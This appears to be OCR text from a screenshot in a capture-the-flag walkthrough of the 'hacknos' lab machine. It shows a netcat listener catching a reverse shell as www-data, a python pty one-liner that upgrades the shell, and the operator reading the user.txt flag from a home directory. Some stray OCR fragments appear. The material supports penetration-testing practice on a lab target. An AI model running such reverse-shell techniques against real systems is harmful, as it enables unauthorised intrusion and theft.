 Mozilla Firefox
root@localho...
04:41 下午
root@localhost:/home/x
文件 动作 编辑 查看 帮助
listening on [any] 8888 ...
connect to [192.168.1.32] from (UNKNOWN) [192.168.1.74] 34632
Linux hacknos 5.3.0-24-generic #26-Ubuntu SMP Thu Nov 14 01:33:18 UTC 2019 x86_64 x86_64
GNU/Linux
08:39:46 up 31 min, 0 users, load average: 0.23, 0.35, 0.34
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@hacknos:/$ pwd
pwd
/
www-data@hacknos:/$ whoami
whoami
www-data
www-data@hacknos:/$ cd /home
cd /home
www-data@hacknos:/home$ ls
ls
blackdevil
192.168.1.52 192.168.1.61 192.168.1.68 192.168.1.58 192.168.1.71 192.168.1.72
www-data@hacknos:/home$ cd blackdevil
cd blackdevil
www-data@hacknos:/home/blackdevil$ ls
ls
user.txt
www-data@hacknos:/home/blackdevil$ cat user.txt
cat user.txt
bae11ce4f67af91fa58576c1da2aad4b
www-data@hacknos:/home/blackdevil$
亿人安全